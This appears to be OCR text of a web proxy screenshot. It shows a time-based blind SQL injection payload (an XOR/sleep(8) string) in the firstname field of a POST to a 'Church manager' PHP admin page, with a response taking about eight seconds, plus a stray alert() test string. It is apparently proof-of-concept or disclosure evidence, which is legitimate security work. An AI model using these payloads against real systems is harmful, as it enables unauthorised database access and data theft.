 Request
Pretty Raw Hex
\n
1 POST /cman/admin/admin_user.php HTTP/1.1
2 Content-Type: application/x-www-form-urlencoded
3 X-Requested-With: XMLHttpRequest
4 Referer: http://192.168.31.163/cman/admin
5 Cookie: PHPSESSID=cfdvfdp660riajk3p660s7mmnf;
6 Content-Length: 124
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
8 Accept-Encoding: gzip,deflate,br
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0
Safari/537.36
10 Host: 192.168.31.163
11 Connection: Keep-alive
12
13 firstname=0'XOR(if(now()=sysdate()%2Csleep(8)%2C0))XOR'Z&
lastname=zbdrariI&password=u]H[ww6KrA9F.x-F&save=&username=
zbdrariI
Search...
0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.15.11
3 Date: Mon, 08 Apr 2024 15:03:10 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/7.3.4
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate
9 Pragma: no-cache
10 Content-Length: 425654
11
12 <!DOCTYPE html>
13 <html class="no-js">
14 <head>
15
16 <title>
Church manager
</title>
17 <meta name="description" content="Church manager">
18 <meta name="keywords" content="">
19 <meta name="author" content="Kithinji Goddfrey">
20 <meta charset="UTF-8">
21 <!-- Bootstrap -->
22 <!-- <link href="images/logo.png" rel="icon" type="image">
-->
23 <link href="images/logo.png" rel="icon" type="image">
24 <link href="bootstrap/css/index_background.css" rel="
stylesheet" media="screen"/>
25 <link href="bootstrap/css/background.css" rel="stylesheet"
media="screen">
alert(9104)
0 matches
INSPECTOR
Done
425,956 bytes | 8,187 millis